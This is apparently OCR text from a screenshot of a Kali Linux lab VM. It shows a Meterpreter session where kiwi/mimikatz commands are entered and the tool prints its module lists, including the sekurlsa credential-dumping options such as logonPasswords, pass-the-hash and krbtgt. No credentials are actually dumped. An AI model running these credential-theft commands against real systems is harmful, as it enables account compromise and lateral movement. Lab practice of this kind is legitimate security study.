 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:01
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
0.log
meterpreter > kiwi_cmd answer sandump::hashes
42.
mimikatz(powershell) # sandump::hashes
ERROR mimikatz_doLocal ; "sandump" module not found !
standard - Standard module [Basic commands (does not require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate credentials...]
kerberos - Kerberos package module []
ngc - Next Generation Cryptography module (kiwi use only) [Some commands to enumerate crede
ntials...]
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interfac
e]
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
meterpreter > kiwi_cmd answer sekurlsa::
42.
mimikatz(powershell) # sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
cloudap - Lists CloudAp credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
bootkey - Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
meterpreter >
Right Control